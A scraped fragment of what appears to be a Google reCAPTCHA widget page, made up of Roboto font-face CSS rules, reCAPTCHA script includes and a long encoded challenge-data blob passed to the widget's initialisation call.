  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J-PDMlyhXA_EolJW5p120g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J-PDMlyhXA_EolJW5p120g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J-PDMlyhXA_EolJW5p120g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wq0qF1DChVbClMOpLhs5w4HDncKGKh7Cn3jDtzp3w6DCu8OiXzxQRWIjwpgtw5rCgCYSw4ByaMOCwrQSw48fw7DCpxJCw4RKwrPDikFxAsKtKMOlA2jDsmJHWsOuwoNnwpDCtTdPwpBkwqgoVsKSw7VUwofDmsK/[base64]/w4czYcOcw6pgMsKXYsObPhVVw4DDuDTCp03Cj1vDvXzCh0nDpkAgcTbCnlvDll9bQMONwoQTwoZ8wrwhwoVpw7V9aMOAECLDnENvF8KRw4ECYwR6wpZHPMKZw651w4LCkcOawrtIPsOLwr8OGMKpwr/DoMKNw6jCtjpgwp7CtjgcL8KZJMKkfcK6w4VOwqI/w4lcWkfCq8OnJ23Cg8KVFE1Ww4zDpiwKWwDCmMOcw5oTwqonIiBve8OBwqbDiG/[base64]/JT/[base64]/w5Uxw7fDrxPCrsK2e8KBwr/[base64]/CvcKfw7TClxbDoUFvXMOvwo0vNm7CgMK0w5nCmcOkwo/[base64]/DrcK0d1gQw7zDpH/CrmvDn3fDtsK/wokzworDhsOCwq17TxprIMOZYEc5wrzDuwVSbkZhTMOBccOLwrzDrwciwpnDmjxHw6vDqcOIwqNRwobCnlLCqUjCqsKnEsKCAcOAw7cFw7gpwqDDlcK9amhZQQvDmsKpw7Zkw7/ClAkIw7leHsK+woTCmcOVT8KKw6zDu8KXw7skw6BqFnpJwrQ2DiXCslTDs8OTNnXCg1nDpzltDcOLwoLDhngfwqPCmsKUMFFxw7jDqMObWsK9GxnDozXCpEEnwqFrTgvDmsOTw4QbV1HDqzrDvMOya0/[base64]/DmcOiwqd5NTcSwpDDgMKXw50WDBJ+wqrClmnClcKuUcKiw5jDsG1FwqU9w5sRwq/Dr8OhwqAANFbDgm/[base64]/DmMOtw7/DmD3CsG5Xw5vCtW9aP8OJw48CwojCizXClMKBc8K1woHDicOSI8KpwqVOGRDDlsO0KSFnLntrGWJgEnHDtsO5d14rw4F9wp8lMD1lwrLDgcOrYmJNQcKJLG9FVg8FUcOzUMOuJMKwJsKAwr0ow6pBwpkCwo0Fw550chxiE1Fowpg/WCTDmsK6w4dCwp/Ci17Dux3Dn8Ouw5bCrh3CusObTsKHw54nwp3CmFUDICAXAMKSCSs4FsO3JsK1SxPCrSvDrcKXYg5wwoA4w6N/[base64]/CqsK6VcKZBiPCsS3CuwzDv3I+X8KsVwjDnMKNwrdgwpZDb8OAw7LCjz3Cr8K8NkjDrEs8F8KAW8KyE07CoUbCnlDDiGVuVMOTwpzDhyNmPkl/[base64]/[base64]/DqMKlPBfCk8OjCGnChntgwoo4w5fCgcK7wr16JMOiwrdUfkfCtcO5w4wCfl/DgSdqwrDCn8Obw5HClQ3DkHXDj8KRwq8aw4kNPxA7w6vCr1bCicK6w7sRw4HDpcKrTsO4wp5fw70RwrTDqVHDpsOKLCfDg8Oew5XDnMOxUcKzw6xjwroYZ0U9KxN+HH7Du3F9wpcrw6PDhsK6woXDi8ODLcOjwpZcN8KmTMKBwp/DgkxFKkXDvUnDhmTDvcK9w5fDjMOLwq16w5QvTQHDiiLCk3nCvULDncOvw5htEsKQwpFGScKJO8O1WsOMwoDCgcK/w4Fxw7ZJw5vDpQ4/[base64]/CiMONwp3Dp2PDp8K9wrTCisKKw7nCqERoTcKJwpgmw4LDo8KfXWvCt8OLe37DsF3DpB83wr/[base64]/wo/CvgUgwpDDkj3Cv8OiwqdFURxgBMKiHBrDm8K6wotubATCpSs3wobDk8O+U8OVFXfDkjEcwqQAwrYlccK+YcOUwrjCicObwpohBjgCWGbDoCLDuh3Dk8Osw7YnbsKFw5vDk2s2YHPCumXCm8OFwrvDuG9Fw43DiMOyBsOyFl8ew7TChk4BwoBIE8Olw5/Cry7Cv8KQwpEcFcO2w6nDhR/DjzbDrsKmBRJDwowVMUlGe8KfwrR3JC7Ch8KSwp84w4/[base64]/[base64]/Cn8ObNxxQewnDmsOAUT7CqWbDujxWATxMwqPCplDCh2gOwp3DnC8nwrNYwoItIsOIw7t6K27CvsKZw4VYIxw0PcO2w7fDrVQIMyLDtTLCqcOcwo9Qw6fCoRvDisOSVcOjwrjChsO7w5FXw4F4w5/[base64]/CtzMJw7HChcKBaAbDj2pdw5k2GcKBV8O8ZwV2OMKuwoPCocOsJl9+XwtiwoLCpivDqFrDh8OLNmkZD8ORQsOYwrQYHMOmw6zDpXfDuCLDkxXCsUJcwr5TbFovw5PCqsKvSQ/[base64]/CrGNEw6DCnsOAEMOacsKGXB99w6vCkxHCnUHCj3h+RcOqw6FYY3E4wpFOQzfCoQMcKcKkwoTCijRhw6PCgmTCrsOnwqrDnBzCoMKLIsKqwqjCmHbDisKJwqHCgl/DohFSwp0swqkPP1LCtcOOw53DusKpesOFG2vCuMKKYX4aw4ICXBvDjx7Ck3EqEsOCR1HDsUDCl8KUwp3ClMK3VWshwpjDrsKkwr4Ew6A3w67DrRfCucKRw5Fpw5J7w5ZrwpxDOcK0D1PDncO/wq7DocOFHsKDwrrDj18IbsOIWXfDrVE+RcKhAMOAw75WfCNNw40VwoTCiMO4ai/DqsK6GMOQBsKCw7TCnDF9f8KOwqhwOm3CtR/CgAHDs8KXwqcQHUbCmsKDwrHDvUdRIcOaw53DoMOGY33DksKSwoA7LDJjw5suwrLDj8OQN8KSw7DCjMKpw5kew5NLwqYtw6fDhsK0FsO3QUXDkcKCfk8FEXbCoTgzbT7CmcKnU8KqwoARw7Aow7A3w6nDtsKbwqBgwqzDusKGw4I7w6nDrMO/[base64]/[base64]/CiMKmesOJPQdxfjDClFFBwrnDg3NXH8KXw7x5wr9Bw6EXwohIUxlkH8Odc8Opw4tuw7Qgw4TDs8KlOMKrwqV4dj4QQMKgwoldAFEITBtkwqHDl8OOTMKpBcKbTW/DjQnDpsOwR8KgakV7w5DCq8O2XcOHw4c1bMKfMDHDq8Orw7XCsErCvh1ww6fCsMOww79+YVFIEsKQORzCjR7ClFMnw4LCkMOaw7zDmS7DgQJnFQpPasKvwrsGOcOCw4tzwrd/EcKLwrXDpsO/woU1w6LClRxWVR3CgcK5wp9vdcKewqfDv8OWw5rDghIZwqdOfwA8bHoWw4BewptLwopAJMKFLsO6w67DgRdCKcOlw67DucOfOnN5w4PDqFDDiUHCqB7Do8K0eAhbCMOTSsO2wpsfw7zCgCrCjcOmw7bCt8Onw5MWZXFKasO6Sw/CiMKhDRcnw7c1wo7Dr8O/w53CvcOZwrnCnxt5wqvCksKfwol6wp3DoQV6wpPDrMKww7Z+wr48KcKNPcOmw6HClUBXZQBmwpfDgMKZwrLCtBfDnH/DoSbCmFXChxjDrXwqwpklUBHCu8Kmw7HDl8K4wqVnQhHCrcODw6jDnW1QPcKAw6nCpjpSwpdyHBYCwoIhKkLDmnsvw5ouNFxRwqjCt3sDwr5jA8KRKQnDuGLCnsOVw5/CjMKAdsK1wqM/wqPCpsK0wrZjLcOPwr3CiMKcJsKzekPCisOIGSTDr0ljKMOTwpfCgMOJQsKOa8OCwr3CgEDDgi3DpgXDuF7Cp8Oddh4Pw41Kw43DrMK7A1PDr2PCnw83w6LDpcOULsOEwpU0w59VwrTCt8OqW8OVDhjCssKZw6HDlQ/CgULDjMKzw59EUcOAV31HSsK4G8KqDcKTEWo6AMKUwpU3NF7CtsKJZcOKwooawpcwZmxbw6NYwonDs8KYSMKTwpI0w6/DpcOjwqHDl1koesK0wrbDs3fDocODw4U/wp1qwrLCtcOww7bCjRpPw4JYwpl/[base64]/DuS8vw47DmwY9FcOPwrHDpRHDh35Bw7TCmgIrw7rCgMOfesOqcMO2w4nCjQdpRBvDpmACwptqe1zCmBMTw7LCrcKjejgowo5dwod/wqsNw4cvL8OUesOuwq56wpMLQXTDrUAgPMOBwovCsTRLwpszwqPDscOfIMKgHcOWPlsFwqQHw5PCiMKzdcOEP1VlNcOtGzvDoH7DlmDDt8KMQ8Obw4cPY8O9w7nClGw1wp3Ck8O8T8KAwp7CpCzDl3hzwr4pw5AZwoFjwrs8wq93YMKYY8Kvw5vDgcOMDsKrCT/DpS8bWcOowojDlsOcwqN0S8O2QsOywpbDrsKeLXVCw6/Cm1/[base64]/CsFLDkMKWw6QVw54Zwpwdwok4SGDChMODC8KZEcO0DMKXQ8Kkw6IFw71EWREoY28Ow7XDo0DDrGRxwoHCh8KrdAdYA1XDu8KdIFJ8G8KNczDCj8KiQFgpwpNBwojCtcO7ZHDCnGzDr8Kbwq3Cu8K6HzXDkVPCq0/[base64]/DnUd1w67Di8O/TEDCsXg8fDnCgDAPw4EcPcOfAAHDnRfDlsK6dEpqMR7ClVtSw5gDUmUCwq9fwr0EZW3DicObwqvDjX0TZcKWIsOhScOzTVMQDsKlAcKOwqJ9w5PCoTtvORHDjDEJCsKWLVNxOygAMWoJJyfCt1XDqkHDliAPw6JXw6hLQ8O3FxAqAsKJw5rCs8OXw5/Cn3Jbw7Q7ZsOsYMOCFA7CpmhUwq9yaW3CqwDCo8Okw5TCvnhPSyLDsT5sfsOzwowCKiZKU39gU2NVHlDCu3jCpsKzEy/DrATDjybCvg7DoCLDiRHCiQ/Dt8OjIsKgH2jDlMOKSEoDLhFcezXCq0gZcidUQcK5w5HDksOvZ8OBXcONLMKrfjJNXXFjwo7Ct8OtI05Cw7PDv33CgsOvw4XDumrCpEIHw7BZwro7BcKEwrTDu0oOwqTDn27CnMKvJMOMw7MkCsKdWiZFJMKfw6omwpPDjwrCnMOlw4PDgcKVwogNw4LCuHjDksK/D8KHw6HCocO0wpTCi0PCv3lNU1LCnwF1w7MowqTDuG7DusKjwonDpBUCaMKjw7LDhsKMHMOXwoQZw5nDn8OSw7PDrMOww7LDtcOcGiE+WxYAw7VzCsOJKcKdVzpPfg5Sw57DvsOLwrlhw6zDhzAVwoI9wq3CpR3Chwxsw5HDvg7CjsKRdyJGIz/Cv8KsLcOywqs+RsK3wq/CuBXCiMKpBMKfBT7DkzkPwpvCoXzCgDkrdMKPwq/DtiLClcOyP8Oac3EZfMORw6cyNAHChzzCnC5sNMKeKsOnwpLDuXzDucOeZ2PDpTHCsnU5fsOcwr3CnQfCp0jCik3CjUTDkWLChidtHWXCuMKmBMOVw5nCmMOjbH4cwq/CiMOzwqQuC0gdKsK7wpJqM8Odw7Jkw6zDqMKNHX0iwrfCvnoGwqLDhE4QwrQJwp59M3DCqsOsw4HCq8KLSzzCrEbCo8K9GsO1woxLBWvDgknCvRUxIcOjwrRvTsOaaBHCpF/CrR8UwqRcJwDDhMKpwrRuwqTDilrDsWd2LBx/N8Kzaisdw40/NMOfw6t9wp1KCjQtw4I9w4vDh8OZbcOcw6vCpSDCkkQnZEDDrcKoCQRGw5vClgjCjcKJwr8iSz/DjsOLM3zDrsOgPXcHUcKudsOww4wZXRbDgMOKw6rCvwLCvcOxbMKkOsKjYsOQZycHLsK/[base64]/DnD0pwqbCpcKZw7vCpWlMw749Mw3ClsKCeF51wqrCjsK2Vz5qYUnDncO9w7Ryw4bDj8K/NVsawqFHV8Odc8KAREDDhwwRw6wYw53CusKcA8OcCgI4w47Ds1dAw47DjsOCwr7CmHsDXwXCrcKUw6hjU3ByBcOSDStqwptCwrx7AEvDoMOwXsO/wqJCw7t4wpg7w5dpwqQow6/CjkjCk399EcOAHykPZMOMI8ONARDCrBAkBlZxZy8OD8KMwrNrw7QEwofDr8KlIcK5BcOfw4fChcOkYUvDksOfw4jDigd7wodow7zDqsK8GcKGNcOwYSVfwq1hdcOmSnEDwqvDijLDqRxJw6hmPhTCkMKGN0l/AxHDs8KQwpkpH8OUw4jCmsO7w63DllknA3nCnsKAwpPDhVANwqbDjMOMw4sCwovDvMOmwrjCh8OjFGttwo/[base64]/[base64]/ChMKRWcKYBQsCX8KFwp9uGcO4wpVYc8OZwp9bc8Opb8ORw6ULOsKfNsOXwqfCjVZEwosfa0vCoW/Dj8KNwqzDlEkFHQXDrMOhwoYTw5DClcOIw5PDunnCtzUOG11/[base64]/DlRrDlBHCscOCEAvCm8KswrvDv2LCm8Ocwp/Dq0hRw77Cm8OeER15wrAcw74BHzvDskEFI8KDw6VRwpXDnT1TwqFjJ8ORYsKjwpTCtcK/wofDpH4uwpwMwpXCoMKsw4HDu3zDv8K7JcOvwqTDvDVmH2UEPDHDmMKDwqtjw65wwo8Fb8KaJsKww5XDrRvDixZSw6FVFz/DtMKCwqheVFRoZ8KhwowJPcO3FklLw5I3wq9GNQjCqsOPw7HCt8OHESwFw6XDqcKuwpjDuUjDsDfDo1fCmcOww5FWw4A6w6vDkwXCgTEFwococTbDt8KMPwLDmMKSNAHCm8KUSsKCcS/Dr8Kiw5nCqVM3AcORw6TCmAscw7dawpbDjiAcwpspFX5MTsK6wohNw6Bnw68xAARhwqUWw4dyFV9vNcOEw43Dslhsw78ESU8aQF/DgsKLwrBSdcKHdMOFAcKHeMKMwqvChGkdwojCpsKLasK1w4RlMcOQADdpCGpowqp1woVBJsOPN1bDuSQAM8KhwpvCk8KLw4oNKijDoMKoamJPJ8KmwoHCrMKDwpvDjsOKwqXDrMOewr/CvXtjScKdw4syXQgMw73DqC7DgcOCw7HDksOLTcKOwozClMK/wo3CtShhw4cHf8OSwqVewoBBwpzDkMOwDg/CrWvCmjZwwqYPHcOhwr/DpsKYX8K9w47DlMKww5FLNxXCk8OhwozDssOAPAfDhGQpwpHCui0hw6bCk3DCuwRecFx1D8O7FmJJHmfDmGbCusOYwq/[base64]/w6lBwr7DiScRB8KNTcOGG24LIUglC109cQvCll3DnxPCpcOOwpsEwpnCksOVW3YBUTtbwp1RH8K+w7HDosO9w6UqOcOSwqsoRsOxw5sbZMOmYTfCrsK3KmPCs8O7LB4dFMOGw5phdB03cU/[base64]/[base64]/[base64]/DrWvCsyXDuyMIwqhOPsOIw5d7D8OUXsKbB8Oww6RzJT3DnMK3w7dYNsO9wqNYwrXCkh53w7/DgTNGc1dKDA7CocKZw7I5woHDgMOIw6Bdw4bDthshw4NTSsKZW8Ktc8KawrPCucKaKEfClls1wrMzwqg4w4Ibw5t/FsOCw5vCpgE2HMODLH/Dv8KsJWTDkWNbZWjDkj3DhGLCtMK5w59pwox1bRLDmmBLwobDm8OGwrxwXMK0OCDDiTzDgMKiw7AfacOUw6lcX8KqworCisK1w6nDssOtw55hw6QgBMO0wp8yw6DCqwJ+QsOPw7bDhX1hwq/CmcKGEAkdw7Fxwq3Cv8Kuw4gOIcK3wpQqwqXDqMOzCcKeA8ORwoAoXSvDocKywoxuKwjCnHDDtC1Nw5/CkmpvwrzCt8OraMKlEiJCw5nCpcKtfGvDj8KlelbDkkvDrm3DmSMrR8OoGsKZYcO2w4pmwqowwr3DmcOIwoLCvDrDl8OWwrYLw4/Do1/[base64]/wqd7wotLZsOywpJbBQh0wrp6QMKxwqZ5w6R3w7nDtm1AOMOgwokow40Xw5/CisO2wrHCmMOoSMK4UgZgw5ReYsOewojDqRXCgsKNwpvCpcKfJBLDnDjChsKQW8ObCX41Chs9w77DhMOZw708wpNGwqhQw5xGPENTPEcDwr/Ci3hFdsO3woXDu8KaXRzCtMKnDEh3woBpKcOJwobDlMO/[base64]/CgsKVbMKdwovCncOiPMORB2fDtANRw7o0CibCvjNgF8Ksw7HCvHjDggohJMOvSTvCiTrCt8K3cMOAworChVgJJcK0C8KnwohUwrzDtF3DjyATw6jDk8KFVsO/PMOvw41lw5lpWcOYGRh6w58lLQHDhcK2wqEMEcOqwrPDoExMCsOFwpzDpcKUw4TDtw8ETsKJVMKOw7QQYmwVw4VAwqPDrMKZw68BbwXCnR/DocKFw4ltw6V3wo/ClwpQLcOyZBpNw4TClVTDvsO6w6pMwr/DucOrIU9/[base64]/ClcOLXcO5w5rDoMOgDFPDoiPDn8KTwqLCncK3aElUNcOQfsOHwoM5woQSIG8fLh5cwrPCg1XClMKrVQrDlknCtFE1DlnCqysHJ8Kqe8OHMFzCtHPDmMKbwrp3wp8uBDLClMKYw6Y4OljCiA/DuHReJsOfw4PDgkRNw4nDmsO9FE9qw5zDqcK/FmPCvj1WwpxCXsORQcKnw5DChUTDtcKvw7nDuMO7w6QveMO0wq/DqycmwpnCkMKEcBHDh0trHjnClG/[base64]/CqULDtMOnTiEDw5jDvMO6w4XDpsK7wpnCpcK1GVbCiMKXw57DuForwrzDj1XDi8O1Z8K3w6bClcK2VzPDtE/CicKSF8OywoTCjWZ0w5rCg8OiwqdfG8KLE2PCn8K8cXFew6zCsBJkacOEwoVYSsK4w5JGwowxw64UwqtjVsKbw7/CusK9wp/DsMKBIGHDgGfDr0/[base64]/[base64]/VMOMfsOTYhDDrhnCr8OUYS7CqMKfwq3Cji0TfsOjasOyw7Z3c8OIwrXChB01w4zCssORMHnDlSnCo8KqwpDCgV3ClG1yCsKcOi7CkE3CisO8woYdPMKqMAI4XMO4w6XCtyfCpMKXLMKKwrTDlsKrwqB6RXXCtx/DpiwXw7NTwpHDsMK6wqfCmcKbw5TDgCBdXcKSWxs3SGbDpmBiwr3DhFLDqm7CpcOjwrZOw6ABFMK6IsOZE8KiwrM6H0vDq8K5w4BSTMO6RTzCs8KxwqjDnMOvU1TCmiQdSMKPw7zCghnCg2PCn3/CjsK/NMOGw7dJIsOCXAgCLMOrw4jDssOXw5xeCGTCnsOSwq7Cu2DDh0DDlR1mZMOmU8KIw5PCmsKMwp/CqybDnMONGMKUUXzCpsK/wrFvGmrDnR/DscKwUQtxwp5qw6RSw5VBw67CvMKqR8OTw6nCuMOddBYRwoN1w7kXS8OsHFdLwpdQwpvClcOeZiB+AMOJwr/Cj8O6wrLCqDwMKsOjK8KrcQ9iVkjCoHgew67DjcOTwprCgcKQw6bDgsK2wqcTwrXDojwAwogOMDxracKhw6vDmgLCoCTCrC0lw4zCvMOJS2zDuiYhV2vCtVPCk0sawptMw4fDh8Oaw5/Dsg7DksKEw73DqcOVw51JasO6E8KiTSUvGVQ8a8KDwpNWw4N0wqgmw4IXwrJXw6oKwq7DiMOyEnJ4wrF/OB3Dp8KYBMORw5/CmsKUBMOIKw/DgznCjcKaRjLCncK5wr/CsMOtY8O6QsOWJ8OcYRnDrMKQZB4twot3OcOSwrtZwqbCrMKpFhEGw74aUMO8fcKiMD7CnirDvsKHHcO0aMKpSsKwRFFMw4oYw5h9w64CIcOJw5nCtB7ChcO1w5HDjMKkw57CksOfw5vCvsO5wqrDtiJKUyRyfMO9wosEfl7CuxLDmHfCpcK/GcKEw6MCe8OyKcK5W8OKSz1jLsOwLlNxPTjCtiLDth5xKcO9w4jDqMOtw44+LnHDqH4awq/[base64]/DgMOtw7HDoHtZZkM8w4HCsV/DuW18H0AdHcKqwrwpKcOPw4bDtlgqbcOfw6jDscKubMOaC8OrwodeT8OCNRM4asOjw6bCi8Kpwr5nw4U9alzCnHfDh8Kgw6bCsMO/[base64]/GmzDvsOCwoLDhsKnYy7Ck3dkFcKbSMKWwoZQwq/DgMO2LMKtw4/DjS7CuBnCom4IDsKncCskw7PCvgVEbcOXwqDCrVLDkywewotXwqYxI0/CsQrDjU3DvBXDuwPDlTPCgMKpwo41w4oAw4XCkEF8wq1VwpnCkHHDocKzw7LDn8KrTsOdwrgnJkRqwpPCicKGwoQswovCmcK5JAfDuCbDrE7CvcObZ8O1w4lqw7AAwr9uw7MCw4QOwqTCp8KscMOiwrbDgsK4bMOlYsKNCsK1E8OSw4/Cj3c0w6AJwpU/wo3DonDDuQfCuRHDn0/DshPChBIoQl4DwrTCghXDuMKDIiw6DBDDrMOiYDLDt3/[base64]/XsOZw4PCpMO5KgbCusO0V8O+N8KxwqQdw4dOwqjDpsOBwqsMwrDCm8KUw7g2wpTDvhTCsB8ow4YRw4tvwrfDlQB/GMKew5HDicK1W3woHcKVw5NjwoPCnGMewpLDoMOCwoDDi8K7w53CrcKQBsKFwr8Yw4QBwo4Dw7jCihU4w5DChSjDtgrDkCxQL8O+wpJZwpojBMOfwpDDlsKRSXfCgDgzVTjCj8KGOMO9wpTCij7Cp3pJSMO+w7c+w7tMJ3ciw5bDqMONRMOSCcKZwrpbwo/[base64]/H8KITz5tECXDmsOIw78Iwr81TlEHwrTDsljDvsKTw5LCosOEw7bChcOGwrsldcK4ViPCmUrDpsOZwqYkOcKmJEDChHbDnsObw7zDtcObbgDCh8KSNw7CqGxZSsKTw7DDqMOLwopTZEFON1TDrMKRwrtlesOBRFjDsMK0M3LDtMKmw5deZMK/WcKUTcKIDsKRwopxwqHDviIGwqIFw5vDoxYVw6bCrDkEw6DDoCRYBMOaw6snw4XDrwvDgU0Zw6fCq8Ofw4nCs8K6w5ZiX21IVG/CrDZvR8OlRn/DgsKFVydrOcO8wqYdLxEwaMOSw4vDiAHDlMOHY8OxVsO3HsKSw51cZwpwezsyaCZUwrjDoW9zAmdww75vw5o9w4vDkCNxZRZuBUDCt8KAw6ZYfzIgEsKRwrjDigzCqsO1FknCuCUHPGRJwrLCrlc9wo89T3HCisOBwpPClEHCiCjDjQ8/wrHDq8Odw5xiw4B4fRfDv8K9w6zDgcOlXMOFAcKFwotPw40wQgrDkMOZwrPCowYvVVvCmMO3VcKNw5pbwr7CnFdhPMO+OsK7QFzCmwgsHWbDnH/[base64]/[base64]/DuCYIw4guwq3DpBTCkmcqw6DCojkxNiAuTFzDkGI8FMO0DwfCr8OWGMOiwpBzAMOsw5TCjsOHw6zCmRTCmisEFxQvAUsKw7fDpxllWA/CumxBwpPCtsO8wqxMLcO4wonDmG0DI8K8Mx3Ck0vCm28VwrvCusKndz4ew4XDrx3Ck8OUG8K7w4QZwrYBw4VeSsO3E8O/w4zDqsKRPBZbw67DhMKhw5waWcOew4XCqF7CtcOmwr1Pw6nDusKLw7DCiMKcw4zCg8Ksw4V0wo/Dk8OPZk4EY8KAwr/DhMK9w58oEhszw7hzYGvDonPCoMO9wovCiMOyBcO4VwnDtCgIwq4rw7t9wrPCjjvDi8OOYS3Dr13DgcKlw7XDihLDlAHCgsKvwqNiGDLCr2Mewp1ow5New7psJMOrDytOw7fCucKmw5vCnxrClT7CtG/Cq1rCmxUiBMOuDwQQO8Kbw73DiSkKwrfCgSnDlsKJJMKRGUbDm8KYw4zCtynDpx0lwpbCtykPCWtgwqZaMMOLFsKBw4TCt0zCoVrCmMK9TcKmPiRLQDdVw4PDo8KRwrHCqGF5GDnCjiB7P8O9WkJXVQTClB7D